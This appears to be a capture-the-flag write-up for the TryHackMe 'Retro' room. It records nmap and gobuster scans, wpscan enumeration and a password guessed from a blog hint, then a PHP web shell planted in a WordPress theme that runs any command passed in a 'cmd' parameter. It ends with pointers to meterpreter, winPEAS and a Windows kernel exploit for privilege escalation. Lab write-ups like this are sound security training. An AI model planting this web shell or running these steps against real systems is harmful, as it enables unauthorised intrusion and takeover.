TryHackMe CTF Box - New High Score!
https://tryhackme.com/room/retro
Pwn
Can you time travel? If not, you might want to think about the next best thing.
Nmap Scans
- initial
nmap -Pn -sS -p- 10.10.85.75 -vvv - secondary
nmap -sC -sV -p80,3389 10.10.85.75
Port 80
1
2
3
4
5
6
7
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 125 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
Port 3389
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
| ssl-cert: Subject: commonName=RetroWeb
| Issuer: commonName=RetroWeb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-07-04T16:21:57
| Not valid after: 2023-01-03T16:21:57
| MD5: 8d0b 3ecc 83b6 d988 6316 15b1 7479 0dc7
| SHA-1: b904 cda6 d6c1 1824 98f2 1bda ff45 966f ff10 2f9b
| -----BEGIN CERTIFICATE-----
| MIIC1DCCAbygAwIBAgIQSXN76AiHMrBMfQDmsVszbDANBgkqhkiG9w0BAQsFADAT
| MREwDwYDVQQDEwhSZXRyb1dlYjAeFw0yMjA3MDQxNjIxNTdaFw0yMzAxMDMxNjIx
| NTdaMBMxETAPBgNVBAMTCFJldHJvV2ViMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
| MIIBCgKCAQEAnTUxUR3NlTd/EfOaRjv2aZU4K9uAMlOKeUxcWnakWVSxUAoDW2el
| KKFbmCJG36CSSun6/ixtiPgYNUJOMIusbyOz2K2d0joQPiyCqO8sfqFEeAKeak5I
| rGS/bjhvqXNpghCNO4+SHoS64jTyqYpgWhHFWSKjyO4Ja0qLxltuqX1jt2KxNsWy
| VynJUXBPi3wd0cqqFoktixdyFVc+aFck32x5kdREcT/lg6Op2hpyvs9EytS5ZqNv
| iVc7pxJexPvfhORqR1NXaSCzJhsljL0UaqFr1H8lVOwosAfU3HQoPnmD8kgpiaOx
| 4tyDZDWj4755d2+dUL3bF3eJ0VaraAdzlwIDAQABoyQwIjATBgNVHSUEDDAKBggr
| BgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBACtAy3coYy5G
| 2uoxwW46+u8O72GJs9+Qfiiht2dUXdbuWSx5xLD7/tsDGW8TEgm/rZj1NXUWUe0o
| 8DzbpjaotEesF+gkJFkQmik7yEKE0mKVkrcNjVi3XzXhzFJSy2Hg3x8TODCehEIa
| TDZOjg51f3airpKrGigNYGfvUmrCFC4Gkw3qFZ6DArUA2k36zusZfvTphzvuam05
| RSF5kL99vnBr//8DO+7BmPPOOCIA4UwTp4tWilox5/9CXbogdyxOyst+Ouofu/0n
| 9ktJO4PYBnoBjKiEK0QcAeIleZ3SYAGNfsDPc/vJHM9uUarlQX89Xos4bvFuJ4wU
| XtdQmKlzGCw=
|_-----END CERTIFICATE-----
|_ssl-date: 2022-07-05T16:28:10+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2022-07-05T16:28:07+00:00
Web Server Enumeration
gobuster dir -u http://10.10.85.75/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -x txt,html,php,asp,aspx -t 100 -z- we find a webpage we can visit http://10.10.85.75/retro/ lets enumerate further
gobuster dir -u http://10.10.85.75/retro/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -x txt,html,php,asp,aspx -t 100 -z- its a wordpress site. lets run
wpscan wpscan --url http://10.10.85.75/retro/ -v --api-token my api token -e vp- XML-RPC is enabled we can use WPxploit
- http://10.10.85.75/retro/wp-login.php Need to find a username
- checking out the main page we can see Wade is an author.
- One of his first posts is a hint?
“I keep mistyping the name of his avatar whenever I log in but I think I’ll eventually get it down.”parzival? Lol we’re in…
Wordpress
Edit the theme and lets inset this code to get some system information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
Windows

We can login on RDP Client with credentials Wade/parcival and get the first flag
- The machine is a Windows 2016 server.
- upload meterpreter shell and try to get root
- upload winpeasx64 and scan
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
- exploit!
- https://github.com/SecWiki/windows-kernel-exploits/tree/master/CVE-2017-0213
Answer the questions below
A web server is running on the target. What is the hidden directory which the website lives on?
- /retro/
user.txt
root.txt